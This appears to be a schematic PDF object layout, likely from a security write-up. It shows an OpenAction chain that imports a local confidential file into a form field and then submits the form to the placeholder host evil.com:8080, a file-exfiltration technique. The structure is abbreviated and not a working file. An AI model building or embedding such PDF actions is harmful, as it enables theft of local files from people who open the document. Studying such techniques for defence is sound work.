 %PDF-1.7
1 0 obj (/Catalog) – Root obj
/pages -> 2 0 R
/OpenAction -> 5 0 R
/AcroForm
/Fields [7 0 R]
endobj
2 0 obj (/Pages) endobj
3 0 obj (/Page)
/Annots -> 7 0 R
/Contents -> 4 0 R
endobj
4 0 obj (stream) endobj
5 0 obj (/Action)
/S /ImportData
/F (FileSpec)
/F (C:₩₩confidential-data.fdf)
/V true
/Next 6 0 R
endobj
6 0 obj (/Action)
/S /SubmitForm
/F (FileSpec)
/F (http://evil.com:8080)
/V true
/FS /URL
endobj
7 0 obj (Annot)
/V (*** This Data is NOT CONFIDENTIAL***)
endobj
xref
0 10
0000000000 65535 f
… … …
0000001254 00000 n
0000001436 00000 n
trailer